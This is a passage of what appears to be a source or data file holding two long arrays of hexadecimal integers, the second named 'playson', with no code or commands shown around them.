0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac],
	playson = [0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x2228, 0x20c4, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 